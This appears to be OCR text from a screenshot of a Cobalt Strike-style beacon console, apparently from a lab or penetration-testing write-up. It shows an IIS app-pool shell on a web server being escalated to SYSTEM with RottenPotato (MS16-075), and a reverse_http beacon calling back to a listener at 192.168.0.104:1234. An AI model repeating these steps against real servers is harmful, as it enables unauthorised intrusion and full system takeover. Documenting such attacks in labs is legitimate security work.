 外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.0.102 192.168.0.102 1234 SYSTEM * 12SERVER-WEB1 Bid: 805156766 ... rundll32.exe 7260 x86 12ms Interactive
192.168.0.102 192.168.0.102 1234 ackmoon 12SERVER-WEB1 1234.exe 9124 x64 74ms Interactive
事件日志 X Beacon 192.168.0.102@9124 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
iis apppool\ackmoon
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.0.104:1234) via RottenPotato (ms16-075)
[*] Tasked beacon to spawn NTLM DCOM->RPC NTLM Reflection (MS16-075)
[+] host called home, sent: 256864 bytes